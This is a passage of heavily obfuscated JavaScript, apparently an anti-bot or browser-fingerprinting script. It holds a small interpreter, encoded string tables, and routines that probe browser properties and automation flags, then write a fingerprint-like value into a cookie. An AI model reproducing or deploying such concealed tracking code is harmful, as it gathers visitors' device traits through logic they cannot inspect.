DU.apply(this,[En,arguments]);};rn=function(){this[nP]=[];};B=function(){return qW.apply(this,[En,arguments]);};Z8=function(xq,YG,Yt){return qW.apply(this,[zH,arguments]);};bj=function(){return qn.apply(this,[G4,arguments]);};U8=function(){return qn.apply(this,[zP,arguments]);};MG=function(){return qn.apply(this,[MS,arguments]);};Jd=function(){return PL.apply(this,[LK,arguments]);};nU=function(jL,xj,JL){return DU.apply(this,[xn,arguments]);};PL(B1,[]);W1=Jn();m8();Nt.call(this,H,[HU()]);l4();CP.call(this,lP,[HU()]);Mn();PL.call(this,FS,[HU()]);bM=v();CP.call(this,Bn,[HU()]);hL=JK();CP.call(this,LH,[HU()]);Rt=IU();PL.call(this,LP,[HU()]);ZG=Nt(Rq,[['gsR','bIT','vs','b1ggd111111','b1gvd111111'],vj(KH)]);IM={x:ZG[lL],Q:ZG[KH],O:ZG[TK]};;It=class It {constructor(){this[QS]=[];this[Pn]=[];this[nP]=[];this[Rn]=lL;gK(En,[this]);this[hM()[M4(KH)].call(null,pj,KH,TU)]=nU;}};return It;}break;case cS:{var dP=GU[Lj];var nd=GU[rS];return this[nP][AP(this[nP].length,KH)][dP]=nd;}break;case mn:{var kn=GU[Lj];var wq=GU[rS];for(var Gt of [...this[nP]].reverse()){if(mH(kn,Gt)){return wq[KH](Gt,kn);}}throw HP()[Tj(lq)].call(null,t8,KU);}break;case En:{var lW=GU[Lj];if(Yj(this[nP].length,lL))this[nP]=Object.assign(this[nP],lW);}break;case xn:{var jL=GU[Lj];var xj=GU[rS];var JL=GU[TH];this[Pn]=this[KG](xj,JL);this[L8]=this[Y](jL);this[xP]=new QG(this);this[b4](IM.x,lL);try{while(g1(this[QS][IM.x],this[Pn].length)){var K=this[L1]();this[K](this);}}catch(UM){}}break;case vW:{var Ln=GU[Lj];Ln[Ln[gj](C1)]=function(){var cW=this[L1]();var pq=this[L1]();var AS=this[YM]();var VG=tW.call(this[xP]);var DP=this[L8];this[nP].push(function(...OM){var dS=Ln[L8];cW?Ln[L8]=DP:Ln[L8]=Ln[Y](this);var z1=AP(OM.length,pq);Ln[Rn]=W8(z1,KH);while(g1(z1++,lL)){OM.push(undefined);}for(let RP of OM.reverse()){Ln[nP].push(Ln[Y](RP));}KL.call(Ln[xP],VG);var rt=Ln[QS][IM.x];Ln[b4](IM.x,AS);Ln[nP].push(OM.length);Ln[Kq]();var cH=Ln[V]();while(mU(--z1,lL)){Ln[nP].pop();}Ln[b4](IM.x,rt);Ln[L8]=dS;return cH;});};}break;case Nd:{var UL=GU[Lj];UL[UL[gj](X)]=function(){ld.call(this[xP]);};DU(vW,[UL]);}break;case lP:{var Wt=GU[Lj];Wt[Wt[gj](W4)]=function(){this[nP].push(this[zd]());};DU(Nd,[Wt]);}break;case Jq:{var sj=GU[Lj];sj[sj[gj](US)]=function(){var sX=this[L1]();var nh=this[L1]();var zO=this[L1]();var s3=this[V]();var TY=[];for(var LN=lL;g1(LN,zO);++LN){switch(this[nP].pop()){case lL:TY.push(this[V]());break;case KH:var l9=this[V]();for(var Kl of l9.reverse()){TY.push(Kl);}break;default:throw new Error(E()[tn(KH)](rM(O8),vj(KH),lq,TK));}}var dz=s3.apply(this[L8].p,TY.reverse());sX&&this[nP].push(this[Y](dz));};DU(lP,[sj]);}break;case SM:{var Br=GU[Lj];Br[Br[gj](CG)]=function(){this[nP].push(this[YM]());};DU(Jq,[Br]);}break;}}function pU(wY,pX){return wY%pX;}function kX(){return x2()+Dr("\x62\x62\x30\x39\x33\x31\x64")+3;}function QY(){return qr()+PN()+typeof nL[HP()[Tj(lL)].name];}var nt;function nO(){return gq.apply(this,[rP,arguments]);}var d;}();FG={};}break;case wN:{AC();cj.call(this,QE,[g85()]);Kx();N9.call(this,bg,[g85()]);P65();t25+=rt;}break;case Or:{W55=function(p85){return W9.apply(this,[S6,arguments]);}([function(fz5,rs5){return W9.apply(this,[bz,arguments]);},function(XhR,YFR,D3R){'use strict';return BH.apply(this,[sg,arguments]);}]);t25+=ER;}break;case Rg:{UBR();cj.call(this,Pt,[g85()]);t25-=QN;Bc5=z0R();Nx.call(this,Ug,[g85()]);AE5=bQ();N9.call(this,bz,[g85()]);}break;case EE:{Wx=function(){return VP.apply(this,[sU,arguments]);};t25+=Zg;H65=function(ILR,QW5){return VP.apply(this,[qd,arguments]);};IZ=function(){return VP.apply(this,[EU,arguments]);};BX=function(){return VP.apply(this,[R5,arguments]);};K1=function(){return Rg5.apply(this,[J6,arguments]);};jn=function(){return Rg5.apply(this,[Y5,arguments]);};f0R=function(){return Rg5.apply(this,[QN,arguments]);};Rg5(sg,[]);}break;case jt:{var TR5=V65[TW];t25=Pl;var O65=Nh;for(var VU5=Nh;dv(VU5,TR5.length);++VU5){var B55=sn(TR5,VU5);if(dv(B55,H)||sf(B55,kN))O65=Rv(O65,kf);}return O65;}break;case tE:{var Hg5=V65[TW];var M85=Nh;for(var lU5=Nh;dv(lU5,Hg5.length);++lU5){var LAR=sn(Hg5,lU5);if(dv(LAR,H)||sf(LAR,kN))M85=Rv(M85,kf);}return M85;}break;case xt:{t25+=xc;v0.m5=v9[qK];cj.call(this,QE,[eS1_xor_2_memo_array_init()]);return '';}break;case w:{H65.cR=LV[Xk];cj.call(this,Pt,[eS1_xor_5_memo_array_init()]);return '';}break;case Zd:{wS.push(zXR);var m0R=V65;var FLR=m0R[Nh];for(var ds5=kf;dv(ds5,m0R[GO()[Of(Nh)](Vv(Vv({})),XU,I7)]);ds5+=Jm){FLR[m0R[ds5]]=m0R[Rv(ds5,kf)];}t25+=zz;wS.pop();}break;case fR:{bq.K8=Bc5[nq];Nx.call(this,Ug,[eS1_xor_4_memo_array_init()]);t25=Pl;return '';}break;case AW:{var Or5={};wS.push(WlR);var MBR=V65;for(var kE5=Nh;dv(kE5,MBR[GO()[Of(Nh)].call(null,gK,r2R,I7)]);kE5+=Jm)Or5[MBR[kE5]]=MBR[Rv(kE5,kf)];var A25;return wS.pop(),A25=Or5,A25;}break;case tt:{zC.f5=AE5[qq];N9.call(this,bz,[eS1_xor_3_memo_array_init()]);return '';}break;case IE:{xv.Dg=gW5[NC];N9.call(this,UW,[eS1_xor_0_memo_array_init()]);t25+=p8;return '';}break;}}while(t25!=Pl);};var vGR=function lR5(rU5,P85){'use strict';var nW5=lR5;switch(rU5){case Jc:{var ZjR=P85[TW];var Jr5;wS.push(JzR);return Jr5=ZjR&&T9(Tf()[v7(W3)].apply(null,[Vv(Vv([])),k9,SK,cX]),typeof ZR[U1()[Xf(W3)](wgR,Aw,rM)])&&Xv(ZjR[d1(typeof Tf()[v7(IH)],Rv('',[][[]]))?Tf()[v7(kf)](kf,EY,Vv(kf),J5):Tf()[v7(rK)](rK,HkR,Sx,XsR)],ZR[U1()[Xf(W3)](wgR,Aw,Vv(Vv({})))])&&d1(ZjR,ZR[d1(typeof U1()[Xf(KB)],Rv([],[][[]]))?U1()[Xf(W3)](wgR,Aw,Wm):U1()[Xf(K4)].call(null,tvR,cL,pq)][d1(typeof MC()[c1(mO)],Rv([],[][[]]))?MC()[c1(Nh)].call(null,gT,rv,L9):MC()[c1(M1)](jsR,lsR,Vv(kf))])?MC()[c1(PB)].apply(null,[NK,xP,F7]):typeof ZjR,wS.pop(),Jr5;}break;case bg:{var UhR=P85[TW];return typeof UhR;}break;case qd:{var nKR=P85[TW];var QfR=P85[IE];var KdR=P85[xt];wS.push(sNR);nKR[QfR]=KdR[U1()[Xf(NC)].apply(null,[kRR,NK,DI])];wS.pop();}break;case w:{var DOR=P85[TW];var bKR=P85[IE];var FIR=P85[xt];return DOR[bKR]=FIR;}break;case G:{var Br5=P85[TW];var x85=P85[IE];var rg5=P85[xt];wS.push(Db);try{var L0R=wS.length;var ZBR=Vv({});var cs5;return cs5=fm(AW,[Xv(typeof tS()[vC(gx)],'undefined')?tS()[vC(U3)].apply(null,[Kv,OS,BA]):tS()[vC(Rm)](q3,ncR,W4),GO()[Of(TI)](Rk,O7R,jO),d1(typeof MC()[c1(kf)],Rv([],[][[]]))?MC()[c1(wD)](NP,ItR,Vv(Nh)):MC()[c1(M1)](plR,jq,mm),Br5.call(x85,rg5)]),wS.pop(),cs5;}catch(Js5){wS.splice(WF(L0R,kf),Infinity,Db);var EU5;return EU5=fm(AW,[tS()[vC(Rm)](mO,ncR,W4),gH()[Lx(U3)].call(null,OS,jvR,ZY,C0,EJ,Vv(kf)),MC()[c1(wD)].apply(null,[NP,ItR,q3]),Js5]),wS.pop(),EU5;}wS.pop();}break;case gN:{return this;}break;case x5:{var USR=P85[TW];var G25;wS.push(Cx);return G25=fm(AW,[Tf()[v7(pq)].apply(null,[Rk,fK,NP,XrR]),USR]),wS.pop(),G25;}break;case qg:{return this;}break;case EE:{return this;}break;case kz:{var DW5;wS.push(E7R);return DW5=U1()[Xf(cf)](B9,If,Vk),wS.pop(),DW5;}break;}};var IT=function ZLR(wLR,bz5){'use strict';var O0R=ZLR;switch(wLR){case fR:{wS.push(JY);var BbR=[tS()[vC(Rk)](fK,HFR,wK),s7()[Y1(I7)](G6R,tX,Vv({}),Jm,L9,NC),d1(typeof jC()[Ej(B3)],Rv('',[][[]]))?jC()[Ej(H3)](b8R,mrR):jC()[Ej(X9)].call(null,TY,s3R),Tf()[v7(IF)](qK,X9,vv,E7R),Tf()[v7(Rk)].apply(null,[qK,mm,k9,UH]),Xv(typeof MC()[c1(GF)],'undefined')?MC()[c1(M1)].call(null,B9R,r6R,Rm):MC()[c1(gB)].call(null,EI,W7R,S0),U1()[Xf(F7)].call(null,cX,Nh,Vk),d1(typeof jC()[Ej(GF)],Rv([],[][[]]))?jC()[Ej(GF)](gT,Sq):jC()[Ej(X9)](gsR,fhR),Tf()[v7(Cx)].call(null,lv,CP,m3,IWR),jC()[Ej(Wv)](qS,SX),Tf()[v7(gS)].apply(null,[DI,bw,gS,zx]),U1()[Xf(IH)].apply(null,[Qx,qT,rM]),Xv(typeof MC()[c1(U3)],'undefined')?MC()[c1(M1)].call(null,N3R,hx,mm):MC()[c1(cf)].apply(null,[bB,fx,Vv(Vv(kf))]),Xv(typeof jC()[Ej(tm)],'undefined')?jC()[Ej(X9)](Kh,Zn):jC()[Ej(F7)].call(null,jO,F5),Tf()[v7(Am)](Ep,H3,nK,P5R),gH()[Lx(rK)](j7,I6R,mm,pS,dB,Vv(kf)),U1()[Xf(wF)](S3,W2R,QC),jC()[Ej(IH)](K4,QS),GO()[Of(lv)].call(null,j7,f9R,xm),U1()[Xf(PV)](E1,B3,nK),jC()[Ej(wF)].apply(null,[d0,tO]),MC()[c1(lv)](FP,mj,rn),MC()[c1(Kv)](vS,nER,zj),tS()[vC(Cx)](j7,A,wF),s7()[Y1(j7)](cZ,W3,dC,ND,Tj,PB),gH()[Lx(rn)](PB,g2R,fK,Vv(Vv(kf)),NX,cf),d1(typeof tS()[vC(Kv)],Rv([],[][[]]))?tS()[vC(gS)].apply(null,[Vv(Vv({})),Xw,qT]):tS()[vC(U3)](gB,q3,BXR)];if(T9(typeof ZR[tS()[vC(S0)].call(null,Vv({}),HkR,pS)][gH()[Lx(I7)].call(null,U3,Ck,fY,gh,Vq,PV)],d1(typeof Tf()[v7(kF)],Rv([],[][[]]))?Tf()[v7(j7)](dC,rn,tX,fNR):Tf()[v7(rK)].apply(null,[Vv(kf),lUR,IH,GF]))){var QLR;return wS.pop(),QLR=null,QLR;}var Yg5=BbR[GO()[Of(Nh)](C0,V0,I7)];var SAR=Xv(typeof U1()[Xf(EI)],Rv([],[][[]]))?U1()[Xf(K4)](YSR,XJ,Vv(Nh)):U1()[Xf(OS)](Kh,Am,cf);for(var AbR=Nh;dv(AbR,Yg5);AbR++){var f85=BbR[AbR];if(d1(ZR[Xv(typeof tS()[vC(Wm)],Rv([],[][[]]))?tS()[vC(U3)].apply(null,[UJ,nw,LPR]):tS()[vC(S0)].apply(null,[vv,HkR,pS])][gH()[Lx(I7)](U3,Ck,DI,Vv(Vv([])),Vq,Nh)][f85],undefined)){SAR=U1()[Xf(OS)].call(null,Kh,Am,H3)[U1()[Xf(jx)](PnR,z9,mm)](SAR,GO()[Of(Kv)](qK,UW5,Tj))[U1()[Xf(jx)](PnR,z9,NP)](AbR);}}var YbR;return wS.pop(),YbR=SAR,YbR;}break;case jd:{var L55;wS.push(DXR);return L55=Xv(typeof ZR[U1()[Xf(rn)](S3,BY,wD)][Xv(typeof U1()[Xf(gB)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[jDR,P8R,NX]):U1()[Xf(If)](Db,nK,Vv([]))],Xv(typeof Tf()[v7(B3)],'undefined')?Tf()[v7(rK)](fK,qNR,Cx,mf):Tf()[v7(W3)].call(null,Vv({}),k9,IF,gW))||Xv(typeof ZR[U1()[Xf(rn)].call(null,S3,BY,Vv([]))][d1(typeof tS()[vC(X9)],Rv([],[][[]]))?tS()[vC(Am)](qq,E7R,Rm):tS()[vC(U3)](qT,Rk,MQ)],Tf()[v7(W3)](NC,k9,pS,gW))||Xv(typeof ZR[U1()[Xf(rn)].apply(null,[S3,BY,Vv(Vv({}))])][d1(typeof gH()[Lx(NC)],Rv([],[][[]]))?gH()[Lx(j7)](Zh,stR,rn,mm,RcR,SK):gH()[Lx(K4)].apply(null,[MtR,jx,Rf,Vv(Nh),HWR,gS])],Tf()[v7(W3)](Vv(kf),k9,NC,gW)),wS.pop(),L55;}break;case xt:{wS.push(hA);try{var hE5=wS.length;var Tc5=Vv(IE);var pE5;return pE5=Vv(Vv(ZR[U1()[Xf(rn)](Cn,BY,Vv(kf))][Tf()[v7(rM)](wF,VUR,Am,LO)])),wS.pop(),pE5;}catch(rc5){wS.splice(WF(hE5,kf),Infinity,hA);var ZE5;return wS.pop(),ZE5=Vv({}),ZE5;}wS.pop();}break;case tt:{wS.push(VUR);try{var Cs5=wS.length;var j55=Vv({});var As5;return As5=Vv(Vv(ZR[U1()[Xf(rn)].apply(null,[jI,BY,Vv(Nh)])][MC()[c1(nq)](VV,XJ,U3)])),wS.pop(),As5;}catch(FU5){wS.splice(WF(Cs5,kf),Infinity,VUR);var CBR;return wS.pop(),CBR=Vv(Vv(TW)),CBR;}wS.pop();}break;case G:{wS.push(F5R);var AR5;return AR5=Vv(Vv(ZR[U1()[Xf(rn)](Bh,BY,tm)][v3()[J1(j7)].call(null,rK,Wv,ZY,fY,GHR,hvR)])),wS.pop(),AR5;}break;case K5:{wS.push(dH);try{var v0R=wS.length;var nbR=Vv(IE);var fr5=Rv(ZR[tS()[vC(rM)](NP,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,Vv({}))][HV()[VH(rn)](X9,JD,J4R,rn)]),VT(ZR[tS()[vC(rM)](Vv({}),KVR,jx)](ZR[U1()[Xf(rn)].call(null,AG,BY,Wm)][HV()[VH(I7)](Ep,BY,KP,xk)]),kf));fr5+=Rv(VT(ZR[tS()[vC(rM)](I7,KVR,jx)](ZR[d1(typeof U1()[Xf(lv)],Rv('',[][[]]))?U1()[Xf(rn)].apply(null,[AG,BY,qS]):U1()[Xf(K4)](Jk,AIR,Vv([]))][MC()[c1(S0)].call(null,FA,bf,DS)]),Jm),VT(ZR[Xv(typeof tS()[vC(W3)],'undefined')?tS()[vC(U3)](xk,CgR,rp):tS()[vC(rM)](EI,KVR,jx)](ZR[d1(typeof U1()[Xf(wF)],Rv([],[][[]]))?U1()[Xf(rn)](AG,BY,K4):U1()[Xf(K4)](BIR,jgR,gh)][TV()[U0(Sx)](pq,KP,gT,pq,Rm)]),DI));fr5+=Rv(VT(ZR[d1(typeof tS()[vC(K4)],'undefined')?tS()[vC(rM)](NP,KVR,jx):tS()[vC(U3)](dC,FTR,jgR)](ZR[U1()[Xf(rn)](AG,BY,Vv(Vv(kf)))][tS()[vC(mm)](Vv(Vv([])),D9,S0)]),M1),VT(ZR[tS()[vC(rM)](kf,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,qS)][gH()[Lx(W3)](PB,J4R,bP,Vv(Vv(Nh)),Z1R,VV)]),OU[Tf()[v7(mm)](Vv(Nh),Wm,m3,dhR)]()));fr5+=Rv(VT(ZR[d1(typeof tS()[vC(Zh)],Rv('',[][[]]))?tS()[vC(rM)].call(null,qq,KVR,jx):tS()[vC(U3)](X9,pB,Pj)](ZR[U1()[Xf(rn)](AG,BY,mm)][jC()[Ej(PV)](Ep,YO)]),tm),VT(ZR[Xv(typeof tS()[vC(fY)],Rv('',[][[]]))?tS()[vC(U3)](nK,cL,ROR):tS()[vC(rM)](kF,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,PB)][tS()[vC(H3)].apply(null,[I1,Ef,EY])]),U3));fr5+=Rv(VT(ZR[tS()[vC(rM)](fK,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,xk)][Tf()[v7(H3)](NP,d0,zq,jE)]),X9),VT(ZR[tS()[vC(rM)].apply(null,[qq,KVR,jx])](ZR[U1()[Xf(rn)](AG,BY,Rk)][HV()[VH(j7)](bP,kH,J4R,Rm)]),rK));fr5+=Rv(VT(ZR[tS()[vC(rM)](ZY,KVR,jx)](ZR[U1()[Xf(rn)].apply(null,[AG,BY,m3])][MC()[c1(IF)](F0,WgR,Rm)]),K4),VT(ZR[tS()[vC(rM)](C0,KVR,jx)](ZR[U1()[Xf(rn)].call(null,AG,BY,Ep)][gH()[Lx(NC)](fY,J4R,mm,IF,K4,Vv(Vv(Nh)))]),rn));fr5+=Rv(VT(ZR[tS()[vC(rM)].apply(null,[M1,KVR,jx])](ZR[U1()[Xf(rn)].call(null,AG,BY,DS)][jC()[Ej(If)].call(null,DI,JA)]),I7),VT(ZR[tS()[vC(rM)](rM,KVR,jx)](ZR[U1()[Xf(rn)].call(null,AG,BY,Rk)][U1()[Xf(mO)](rC,K4,n4)]),j7));fr5+=Rv(VT(ZR[d1(typeof tS()[vC(Wv)],Rv('',[][[]]))?tS()[vC(rM)](vS,KVR,jx):tS()[vC(U3)].call(null,C0,WZ,gM)](ZR[U1()[Xf(rn)](AG,BY,gB)][v3()[J1(W3)](rn,rn,H3,VV,Am,J4R)]),CS[qS]),VT(ZR[tS()[vC(rM)](KB,KVR,jx)](ZR[U1()[Xf(rn)].apply(null,[AG,BY,Vv(Vv(kf))])][tS()[vC(GF)].call(null,dC,zX,wD)]),NC));fr5+=Rv(VT(ZR[tS()[vC(rM)].call(null,dC,KVR,jx)](ZR[U1()[Xf(rn)].apply(null,[AG,BY,F0])][GO()[Of(nq)].call(null,n4,FhR,Rf)]),CS[gh]),VT(ZR[tS()[vC(rM)].apply(null,[X9,KVR,jx])](ZR[U1()[Xf(rn)](AG,BY,Vv(Vv({})))][GO()[Of(S0)](Vv(Vv([])),c5R,wD)]),EI));fr5+=Rv(VT(ZR[tS()[vC(rM)].apply(null,[VV,KVR,jx])](ZR[U1()[Xf(rn)](AG,BY,rK)][v3()[J1(NC)](fY,F0,Vv([]),pq,W3,J4R)]),OU[Xv(typeof jC()[Ej(Rk)],Rv([],[][[]]))?jC()[Ej(X9)](wrR,WxR):jC()[Ej(mO)](hQ,sWR)]()),VT(ZR[tS()[vC(rM)](Vv(kf),KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,mm)][Tf()[v7(GF)](Vv(kf),tm,pq,n1)]),Rm));fr5+=Rv(VT(ZR[tS()[vC(rM)](bw,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,pq)][MC()[c1(Rk)](K4,QK,q3)]),Wm),VT(ZR[tS()[vC(rM)].call(null,rK,KVR,jx)](ZR[U1()[Xf(rn)].call(null,AG,BY,W3)][d1(typeof GO()[Of(k9)],'undefined')?GO()[Of(IF)](gT,T4,mm):GO()[Of(DI)](Vv([]),W3,fvR)]),CS[L9]));fr5+=Rv(VT(ZR[tS()[vC(rM)](wK,KVR,jx)](ZR[d1(typeof U1()[Xf(If)],Rv('',[][[]]))?U1()[Xf(rn)].call(null,AG,BY,Vv(kf)):U1()[Xf(K4)](S6R,xQ,QC)][tS()[vC(Wv)](IH,f9R,jZ)]),PB),VT(ZR[tS()[vC(rM)](PB,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,gK)][U1()[Xf(gK)](BXR,tP,Vv(Vv({})))]),Zh));fr5+=Rv(VT(ZR[tS()[vC(rM)](I7,KVR,jx)](ZR[Xv(typeof U1()[Xf(PB)],Rv('',[][[]]))?U1()[Xf(K4)](gg5,jH,Vv(kf)):U1()[Xf(rn)](AG,BY,dC)][MC()[c1(Cx)](hER,Bv,Vv({}))]),wD),VT(ZR[tS()[vC(rM)].apply(null,[NP,KVR,jx])](ZR[U1()[Xf(rn)](AG,BY,Vv(Vv([])))][Tf()[v7(Wv)](jx,mV,k9,kRR)]),I1));fr5+=Rv(VT(ZR[tS()[vC(rM)].call(null,KB,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,vv)][jC()[Ej(gK)].apply(null,[hER,Pv])]),OU[MC()[c1(gS)].apply(null,[hQ,JER,wD])]()),VT(ZR[tS()[vC(rM)].call(null,Vk,KVR,jx)](ZR[U1()[Xf(rn)].apply(null,[AG,BY,Vv(Vv(kf))])][d1(typeof tS()[vC(IF)],Rv('',[][[]]))?tS()[vC(F7)](Wm,lI,IJ):tS()[vC(U3)].apply(null,[Vv(Vv([])),rK,wK])]),B3));fr5+=Rv(VT(ZR[tS()[vC(rM)].call(null,qS,KVR,jx)](ZR[d1(typeof U1()[Xf(U3)],Rv([],[][[]]))?U1()[Xf(rn)](AG,BY,Wm):U1()[Xf(K4)](Y0,QC,F0)][U1()[Xf(VV)](BP,z6R,Vv({}))]),qS),VT(ZR[tS()[vC(rM)].call(null,Ep,KVR,jx)](ZR[U1()[Xf(rn)].call(null,AG,BY,QC)][TV()[U0(Rm)](Vk,sL,Cx,Wm,XPR)]),gh));fr5+=Rv(VT(ZR[tS()[vC(rM)](gK,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,If)][Xv(typeof U1()[Xf(mm)],Rv('',[][[]]))?U1()[Xf(K4)](KKR,U2R,dC):U1()[Xf(vS)].apply(null,[PG,I1,Sx])]),CS[TI]),VT(ZR[Xv(typeof tS()[vC(K4)],'undefined')?tS()[vC(U3)](kf,wp,I4R):tS()[vC(rM)].apply(null,[Tj,KVR,jx])](ZR[U1()[Xf(rn)](AG,BY,m3)][TV()[U0(Wm)](jx,LUR,wK,qS,FD)]),TI));fr5+=Rv(Rv(VT(ZR[tS()[vC(rM)](Vv([]),KVR,jx)](ZR[Xv(typeof Tf()[v7(Wm)],Rv([],[][[]]))?Tf()[v7(rK)](qq,nL,bw,Q5R):Tf()[v7(OS)](Cx,B3,Vv(Vv({})),g8R)][HV()[VH(W3)](Jm,qq,zZ,Zh)]),xk),VT(ZR[tS()[vC(rM)](vS,KVR,jx)](ZR[U1()[Xf(rn)].call(null,AG,BY,gx)][U1()[Xf(qT)](qB,bP,wK)]),pq)),VT(ZR[tS()[vC(rM)](Am,KVR,jx)](ZR[U1()[Xf(rn)](AG,BY,DI)][MC()[c1(Am)](Tj,LjR,I1)]),kF));var DU5;return DU5=fr5[d1(typeof U1()[Xf(j7)],'undefined')?U1()[Xf(gB)].call(null,sRR,CP,KB):U1()[Xf(K4)](GcR,l8R,H3)](),wS.pop(),DU5;}catch(HAR){wS.splice(WF(v0R,kf),Infinity,dH);var Nz5;return Nz5=U1()[Xf(Jm)].apply(null,[C7,EI,j4]),wS.pop(),Nz5;}wS.pop();}break;case wg:{var I55=bz5[TW];wS.push(PhR);try{var LBR=wS.length;var lLR=Vv(Vv(TW));if(Xv(I55[Xv(typeof tS()[vC(tm)],Rv('',[][[]]))?tS()[vC(U3)].call(null,pS,ztR,k4R):tS()[vC(S0)](U3,Xn,pS)][HV()[VH(NC)].apply(null,[EI,hA,wsR,rK])],undefined)){var zLR;return zLR=tS()[vC(IH)](Vv({}),JI,Cx),wS.pop(),zLR;}if(Xv(I55[tS()[vC(S0)](qq,Xn,pS)][HV()[VH(NC)](pq,hA,wsR,rK)],Vv(Vv(TW)))){var PbR;return PbR=d1(typeof U1()[Xf(Sx)],Rv([],[][[]]))?U1()[Xf(Jm)].call(null,s9,EI,tX):U1()[Xf(K4)](Sk,xGR,Vv(Vv(Nh))),wS.pop(),PbR;}var Cz5;return Cz5=MC()[c1(Jm)](QD,Fh,fK),wS.pop(),Cz5;}catch(Ur5){wS.splice(WF(LBR,kf),Infinity,PhR);var f65;return f65=U1()[Xf(Rf)](BG,gB,Vv(Vv(kf))),wS.pop(),f65;}wS.pop();}break;case sg:{var kAR=bz5[TW];var Vz5=bz5[IE];wS.push(Rm);if(dw(typeof ZR[d1(typeof Tf()[v7(tm)],'undefined')?Tf()[v7(OS)](Vv(Vv(kf)),B3,bP,DS):Tf()[v7(rK)].call(null,Vv(Vv(Nh)),Vw,Ep,jO)][tS()[vC(PV)](Vv([]),J5R,IF)],Tf()[v7(j7)].apply(null,[wF,rn,zj,T4R]))){ZR[Tf()[v7(OS)](Vv(Vv(kf)),B3,Sx,DS)][tS()[vC(PV)](B3,J5R,IF)]=U1()[Xf(OS)](U2R,Am,L9)[d1(typeof U1()[Xf(U3)],'undefined')?U1()[Xf(jx)].call(null,NrR,z9,Am):U1()[Xf(K4)](Dw,RUR,Vv([]))](kAR,v3()[J1(tm)].call(null,kf,Jm,M1,sZ,If,Tj))[U1()[Xf(jx)](NrR,z9,NX)](Vz5,GO()[Of(Rk)](rn,DGR,bw));}wS.pop();}break;case jt:{var BLR=bz5[TW];var IbR=bz5[IE];wS.push(j8R);if(Vv(VIR(BLR,IbR))){throw new (ZR[Xv(typeof U1()[Xf(fY)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,q3,Ok,fY):U1()[Xf(fY)].apply(null,[Fm,xm,q3])])(jC()[Ej(VV)](Vk,vR5));}wS.pop();}break;case Xl:{var pNR=bz5[TW];var RlR=bz5[IE];wS.push(mGR);var G0R=RlR[tS()[vC(vS)](DI,B9R,NX)];var Sz5=RlR[tS()[vC(qT)].apply(null,[Am,XO,Xk])];var qU5=RlR[jC()[Ej(Ep)](q3,SF)];var VbR=RlR[v3()[J1(fY)].call(null,fY,Jm,mm,Tj,cv,QL)];var J0R=RlR[gH()[Lx(Wm)](rn,AlR,q3,vS,Rq,Vv([]))];var Q55=RlR[U1()[Xf(KB)].call(null,Tq,cv,Aw)];var DbR=RlR[jC()[Ej(xm)](tm,cER)];var WR5=RlR[MC()[c1(wF)].apply(null,[If,m4,xk])];var l55;return l55=U1()[Xf(OS)].apply(null,[Hf,Am,vS])[U1()[Xf(jx)](WQ,z9,fK)](pNR)[d1(typeof U1()[Xf(kf)],Rv('',[][[]]))?U1()[Xf(jx)](WQ,z9,K4):U1()[Xf(K4)](rX,TrR,zj)](G0R,GO()[Of(Kv)].apply(null,[gh,N4,Tj]))[U1()[Xf(jx)].apply(null,[WQ,z9,EI])](Sz5,GO()[Of(Kv)](Tj,N4,Tj))[U1()[Xf(jx)](WQ,z9,Vv(Vv({})))](qU5,GO()[Of(Kv)](TI,N4,Tj))[U1()[Xf(jx)](WQ,z9,Vv(Nh))](VbR,GO()[Of(Kv)].apply(null,[U3,N4,Tj]))[U1()[Xf(jx)](WQ,z9,Cx)](J0R,GO()[Of(Kv)](Vv(Nh),N4,Tj))[U1()[Xf(jx)].call(null,WQ,z9,Vv(Vv(Nh)))](Q55,d1(typeof GO()[Of(zj)],'undefined')?GO()[Of(Kv)](Rf,N4,Tj):GO()[Of(DI)](Rk,StR,vP))[U1()[Xf(jx)](WQ,z9,NX)](DbR,Xv(typeof GO()[Of(jx)],Rv([],[][[]]))?GO()[Of(DI)](M1,qT,QUR):GO()[Of(Kv)](qq,N4,Tj))[Xv(typeof U1()[Xf(pS)],Rv('',[][[]]))?U1()[Xf(K4)](Bw,LsR,Vv(kf)):U1()[Xf(jx)](WQ,z9,ZY)](WR5,jC()[Ej(PB)](If,GK)),wS.pop(),l55;}break;}};var kbR=function(kc5){return ZR["Math"]["floor"](ZR["Math"]["random"]()*kc5["length"]);};var z0R=function(){return ["w2(\x07L1~\t$[.\x3fHe1AG&Dz\fD#W^","U;GO,G","2U$\bpC",";Q75D^\x40)\x3fQ4.$H\'FI,F)","\r<\x405<M8","\'Q-","6\tO3GM\v,","9\x07y\t#dmz)\x07p\b7vpk ","`I\v\fL*",":`37\rN!F-*\x403,\r","ms\x00(G.\r\tU=\x40|&Y*.",">\rW=QI!,Y5(","H\t%\x40;L1AX\r$D","&Z4\x3f\vU","5GX/]66","\v,\x403I\\X&D#\f\tM!W_","C2\x3f\rM","j","\r\x3f"," \x40U)\'\x40(3\rR","SF80D\x3f","9]Y,P5-","q((\x07S","B8[\\&U(>","!F57\r","EM Z\"S1A_&Z\b\x3fT8F","\"","\rE1DE,5U1\\XL\rQ9(Q [Ciy5>M1","B \x40U","t[_L\'[.zU1\x40M%Q","DC5F","=Ao\r9\x40/(\rr!B\\;\x40\x3f>;H3\\M\x00","\";","Q\x40,Z.","U^\r\'\x40\x3f>","WA\r X>\fS1A_","H\r=U","e5FI8 Y\x3f\x07S9SX","V.5\t","G_\t;","A{","0]M8!F5.M1dM\x00",")q"," ZI","CY\"7DCVA:ZHN|&/Z","\x07T W^; P.2","54N!AI9",":A99\rR\'","U6","=U=\tL1","","\fR{|PJfn","\"Q#)","\tB7W\x40\t;U.3\x07O\\O\x00<P34f&SZ=M","\'D6","F1Fd\t(F.8\r\x40 fE,G.;Q","\x40I-Q(\x3f","R\x00[A\t&A.n)B [Z\t","=\x40*`G","7SB(G","\x07C>WOis\x3f4\rS5FC","VI(]6","~\vB^=[","1\rW8","D sX;]8/D","p![O\x07]7\x3fHq8GKA Z","\t1\x40\x3f4H;\\_","Q1w^&F","01","Q5FD(Y\x3f","1\x3f","\tB7W\x40\t;[7\x3f